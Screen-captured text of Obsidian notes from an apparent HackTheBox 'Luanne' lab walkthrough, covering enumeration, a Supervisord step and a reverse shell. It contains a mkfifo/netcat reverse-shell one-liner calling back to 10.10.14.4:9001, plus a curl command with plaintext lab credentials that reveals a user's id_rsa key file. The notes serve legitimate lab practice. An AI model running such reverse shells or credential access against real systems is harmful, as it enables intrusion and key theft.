 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Mar 25
18:01
HackTheBox - Obsidian v0.11.5
20 - Rev Shell
HackTheBox
Luanne
00 - Creds
05 - Enumeration
10 - NGINX (80)
15 - Supervisord
20 - Rev Shell
mkfifo /tmp/f;
cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4 9001 >/tmp/f
```
```bash
$ ls -la
total 20
drwxr-xr-x   2 root  wheel  512 Nov 25 11:27 .
drwxr-xr-x  24 root  wheel  512 Nov 24 09:55 ..
-rw-r--r--   1 root  wheel   47 Sep 16  2020 .htpasswd
-rw-r--r--   1 root  wheel  386 Sep 17  2020 index.html
-rw-r--r--   1 root  wheel   78 Nov 25 11:38 robots.txt
$
```
```bash
$ curl --user webapi_user:iamthebest localhost:3001/~r.michaels/
<!DOCTYPE html>
<html><head><meta charset="utf-8"/>
<style type="text/css">
table {
        border-top: 1px solid black;
        border-bottom: 1px solid black;
}
th { background: aquamarine; }
tr:nth-child(even) { background: lavender; }
</style>
<title>Index of ~r.michaels/</title></head>
<body><h1>Index of ~r.michaels/</h1>
<table cols=3>
<thead>
<tr><th>Name<th>Last modified<th align=right>Size
<tbody>
<tr><td><a href="../">Parent Directory</a><td>16-Sep-2020 18:20<td align=right>1kB
<tr><td><a href="id_rsa">id_rsa</a><td>16-Sep-2020 16:52<td align=right>3kB
</table>
</body></html>
```
0 backlinks 191 words 1169 characters